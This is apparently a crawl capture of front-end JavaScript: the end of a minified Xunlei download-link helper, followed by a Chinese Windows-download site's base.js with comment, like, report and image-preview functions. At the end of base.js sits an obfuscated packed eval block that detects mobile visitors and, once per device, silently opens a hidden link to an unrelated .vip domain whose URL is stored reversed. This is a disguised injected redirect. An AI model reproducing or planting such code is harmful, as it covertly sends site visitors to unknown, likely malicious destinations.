"),cancelText:"\u53d6\u6d88",comfirmText:"\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8",cancelHandler:function(){r.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t}),r.reportSend("page_pop_yunpan_click",{clickid:"close",sPid:E})},comfirmHandler:function(){r.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),r.reportSend("page_pop_yunpan_click",{clickid:"open_yunpan",sPid:E}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t),"&unionId=").concat(E)}})}({url:t,name:n,unionId:E});var C=document.createElement("iframe");C.setAttribute("src",e),C.setAttribute("style","display:none;"),C.setAttribute("height","0px"),C.setAttribute("width","0px"),C.setAttribute("frameborder","0"),document.body.appendChild(C),C.parentNode.removeChild(C)}}},function(e,t,n){var i=n(6).ThunderEncode,r=n(1).thunderHrefAttr,o=n(8),a=n(0).getUserBrowser,E=n(0).detectIE,s=n(60).hex_sha1,C=navigator.userAgent.indexOf("MSIE")>0,B=E();function D(e,t,n){var E=arguments[0],C=arguments[1],u=arguments[2]?arguments[2]:"",l=void 0!==arguments[3]?arguments[3]:null,A=unescape("%u8FC5%u96F7%u4E13%u7528%u9AD8%u901F%u4E0B%u8F7D"),c="",F=0,d="",h="",p=D.LINK+"&nbsp;&nbsp;",f=0,m=r;try{d=thunderHTMLInsert}catch(e){d="&nbsp;"}try{0!=thunderLinkPos&&null!=thunderLinkPos&&(f="afterEnd",h=d,d="")}catch(e){f="beforeBegin"}try{F=thunderLinkCount}catch(e){F=0}try{c=o.exceptPath}catch(e){c=""}try{p=thunderLinkHTML}catch(e){}if(p.indexOf(D.LINK)<0&&(p+=D.LINK),null==l)try{l=thunderAppend}catch(e){l=!1}if(D.isDebug&&alert(l),""==u||void 0===u)try{u=thunderLinkStyle}catch(e){u=""}""!=u&&(u=u.replace(/\\/g,"\\"));var v=".srt|.mkv|.jad|.bis|.bin|.sw|.reg|.sisx|.sis|.eet|.xls|.nh|.kdh|.ppt|.mdf|.wmp|.doc|.pdf|.chm|.asf|.avi|.exe|.iso|.mp3|.mpeg|.mpg|.mpga|.ra|.rar|.rm|.rmvb|.tar|.wma|.wmv|.zip|.swf|.mp4|.3gp|.torrent|.txt|.jar|.mov|.wav|.eip";if(void 0===E||null==E){try{E=o.pid}catch(e){E=""}if(""==E||null==typeof E||isNaN(E))return D.isDebug&&alert("Pid is not provided!"),!1}if(null==C||void 0===C)try{C=thunderPath}catch(e){C=""}var g=j_xunlei_q(document.links).filter(".thunder-link"),_=(v=v.replace(/\./g,"\\."),/^http:\/\/|https:\/\/|ftp:\/\/|mms:\/\/[\s\S]*?$/i),y=/^http:\/\/|https:\/\/|ftp:\/\/[\s\S]*?$/i;"Android"==a()&&(_=/^http:\/\/|https:\/\/|ftp:\/\/|magnet:|ed2k:|mms:\/\/[\s\S]*?$/i);var b=g.length,w=0,x=0;F<=0&&(F=b);for(var k=0;k<b;k++)if(g[k+w].href){if(""!=c)if("string"==typeof c){if(g[k+w].href.indexOf(c)>=0)continue}else if(c.test&&null!=g[k+w].href.match(c))continue;var j=g[k+w].getAttribute(m);if("#"==g[k+w].href.substr(g[k+w].href.length-1,1)&&j){D.isDebug&&(alert("ThunderHref:"+j),alert("href:"+g[k+w].href));continue}if(B)var T=window.encodeURI(g[k+w].href);else T=g[k+w].href;var I="",S="";if(0==T.indexOf("thunder://"))S=T,D.isDebug&&alert("thunderLinker!["+S+"]");else if(_.test(T))I=y.test(T)?T.indexOf("?")>0?T+"&"+s(T):T+"?"+s(T):T;else if(""!=C&&null!=C)if("string"==typeof C)T.toLowerCase().indexOf("/"+C)>-1&&(I=T,D.isDebug&&alert("other://String Path Valid!"));else if(C.test){var N=C.test(T);T.indexOf("attachment")>0&&D.isDebug&&alert(String(C)+".test('"+T+"')="+String(N)),null!=T.match(C)?(I=T,D.isDebug&&alert("**********************RegEx*********************")):D.isDebug&&alert("other://Reg Path Invalid!\n["+C+"]"+T+"||||<"+String(N)+">||||")}if(""!=I&&(S=i(I)),""!=S){var O=g[k+w];if(""!=u?l&&""!=I?""!=I&&(g[k+w].insertAdjacentHTML(f,p.replace(D.LINK,h+"<a class='"+O.className+"' target='_self' href='#' title='"+A+"' "+m+"='"+S+"' thunderPid='"+E+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'>"+u.replace(D.TITLE,O.innerHTML)+"</a>")+d),w++,x++):(O.setAttribute("thunderPid",E),O.setAttribute("thunderType",""),O.setAttribute("thunderResTitle",O.innerHTML),O.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),O.setAttribute(m,S),x++):l&&""!=I?""!=I&&(g[k+w].insertAdjacentHTML(f,p.replace(D.LINK,h+"<a class='"+O.className+"' target='_self' href='#' title='"+A+"' "+m+"='"+S+"' thunderPid='"+E+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'><font color='red'>"+A+"</font></a>")+d),w++,x++):(O.setAttribute("thunderPid",E),O.setAttribute("thunderType",""),O.setAttribute("thunderResTitle",O.innerHTML),O.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),O.setAttribute(m,S),x++),D.isDebug&&alert(x),x>=F)break}}}D.TITLE="[$TITLE$]",D.LINK="[$LINK$]",D.isDebug=document.location.search.indexOf("thunderdbg=1")>0,D.auto=!0,C&&(document.onreadystatechange=function(){if("complete"==document.readyState){try{D.auto=thunderFuncType}catch(e){D.auto=!0}if(document.body&&D.auto){var e=function(){};"function"==typeof document.body.onload&&(e=document.body.onload),document.body.onload=function(){e(),D()}}else if(D.isDebug&&!document.body)for(e in document)alert(e)}}),e.exports=D},function(e,t){var n=0;function i(e){return function(e){for(var t=n?"0123456789ABCDEF":"0123456789abcdef",i="",r=0;r<4*e.length;r++)i+=t.charAt(e[r>>2]>>8*(3-r%4)+4&15)+t.charAt(e[r>>2]>>8*(3-r%4)&15);return i}(function(e){for(var t=e,n=Array(80),i=1732584193,s=-271733879,C=-1732584194,B=271733878,D=-1009589776,u=0;u<t.length;u+=16){for(var l=i,A=s,c=C,F=B,d=D,h=0;h<80;h++){n[h]=h<16?t[u+h]:E(n[h-3]^n[h-8]^n[h-14]^n[h-16],1);var p=a(a(E(i,5),r(h,s,C,B)),a(a(D,n[h]),o(h)));D=B,B=C,C=E(s,30),s=i,i=p}i=a(i,l),s=a(s,A),C=a(C,c),B=a(B,F),D=a(D,d)}return new Array(i,s,C,B,D)}(function(e){for(var t=1+(e.length+8>>6),n=new Array(16*t),i=0;i<16*t;i++)n[i]=0;for(i=0;i<e.length;i++)n[i>>2]|=e.charCodeAt(i)<<24-8*(3&i);return n[i>>2]|=128<<24-8*(3&i),n[16*t-1]=8*e.length,n}(e)))}function r(e,t,n,i){return e<20?t&n|~t&i:e<40?t^n^i:e<60?t&n|t&i|n&i:t^n^i}function o(e){return e<20?1518500249:e<40?1859775393:e<60?-1894007588:-899497514}function a(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function E(e,t){return e<<t|e>>>32-t}t.hex_sha1=function(e){return"jjf=NSU4NSU4Q&sum="+i(function(e){var t,n,i,r;for(t="",i=e.length,n=0;n<i;n++)(r=e.charCodeAt(n))>=1&&r<=127?t+=e.charAt(n):r>2047?(t+=String.fromCharCode(224|r>>12&15),t+=String.fromCharCode(128|r>>6&63),t+=String.fromCharCode(128|r>>0&63)):(t+=String.fromCharCode(192|r>>6&31),t+=String.fromCharCode(128|r>>0&63));return t}(e=e+"NSU4NSU4Q")).substr(0,10)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6314
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))